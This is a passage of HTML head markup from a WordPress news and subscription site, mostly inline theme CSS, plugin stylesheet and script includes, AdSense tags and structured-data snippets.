0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sumosubscriptions-frontend-css' href='https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/css/frontend.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='mpesa-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/css/wc-kb-mpesa-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://management-africa.co.ke/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700%7CRoboto%3Areguler%7CNoto+Serif%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://management-africa.co.ke/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://management-africa.co.ke/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://management-africa.co.ke/wp-content/themes/jnews/style.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://management-africa.co.ke/wp-content/themes/jnews/assets/css/darkmode.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://management-africa.co.ke/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=9.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://management-africa.co.ke/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=8.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sumosubscriptions-single-product-page-js-extra">
/* <![CDATA[ */
var sumosubscriptions_single_product_page = {"wp_ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","get_product_nonce":"dc13e4d3e8","get_variation_nonce":"b1a9300170","product_id":"0","product_type":"","default_add_to_cart_text":"Add to cart","variation_data_template":"from-woocommerce"};
//# sourceURL=sumosubscriptions-single-product-page-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/js/frontend/single-product-page.js?ver=12.7" id="sumosubscriptions-single-product-page-js"></script>
<script type="text/javascript" id="mpesa-js-extra">
/* <![CDATA[ */
var wc_kb_mpesa_ajax = {"stk_push":{"ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","nonce":"566b4de1c4","action":"wc_kb_mpesa_checkout"},"stk_push_status":{"ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","nonce":"566b4de1c4","action":"wc_kb_mpesa_checkout_status"},"order_checkout":{"ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","nonce":"566b4de1c4","action":"wc_kb_order_checkout_exists"}};
//# sourceURL=mpesa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/js/wc-kb-mpesa-public.js?ver=1.0.0" id="mpesa-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://management-africa.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.9.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://management-africa.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://management-africa.co.ke/wp-json/wp/v2/posts/6472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://management-africa.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://management-africa.co.ke/?p=6472' />
<meta name="generator" content="Site Kit by Google 1.139.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
		<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2691969308241397&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/management-africa.co.ke\/#organization","url":"https:\/\/management-africa.co.ke\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/management-africa.co.ke\/#website","url":"https:\/\/management-africa.co.ke\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/management-africa.co.ke\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-180x180.png" />
<meta name="msapplication-TileImage" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-fav2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #000000; --j-alt-color : #dd9933; --j-heading-color : #212121; --j-entry-color : #000000; --j-entry-link-color : #dd9933; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #000000; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #000000; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #dd9933; } .jeg_share_button.share-float.share-monocrhome a { background-color : #dd9933; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : #dd9933; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .jeg_button_1 .btn { background : #f25d37; } .jeg_header .jeg_button_2 .btn { background : #000000; color : #f7f7f7; } .jeg_nav_search { width : 50%; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #dd9933; } .jeg_footer 